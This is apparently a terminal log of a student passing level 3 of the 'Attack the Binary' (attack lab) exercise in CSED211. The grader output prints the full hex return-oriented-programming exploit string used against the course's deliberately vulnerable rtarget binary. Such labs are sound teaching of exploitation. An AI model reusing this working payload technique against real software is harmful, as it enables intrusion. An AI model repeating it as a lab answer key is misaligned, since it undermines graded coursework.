 (gdb) q
[hyunjunekim@programming2 target20210643]$ ./hex2raw < rtarget_level3.txt | ./rtarget -q
Cookie: 0x5fbab656
Type string:Touch3!: You called touch3("5fbab656")
Valid solution for level 3 with target rtarget
PASS: Would have posted the following:
user id 김현준
course CSED211
lab Lab4[Attack_the_Binary]
result 20210643:PASS:0xffffffff:rtarget:3:00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 01 22 40 00 00 00 00 00 2E 21 40 00 00 00 00 00 25 21 40 00 00 00 00 00 48 00 00 00 00 00 00 00 B6 22 40 00 00
00 00 00 D6 21 40 00 00 00 00 00 80 22 40 00 00 00 00 00 71 21 40 00 00 00 00 00 2E 21 40 00 00 00 00 00 64 20 40 00 00 00 00 00 35 66 62 61 62 36 35 36 00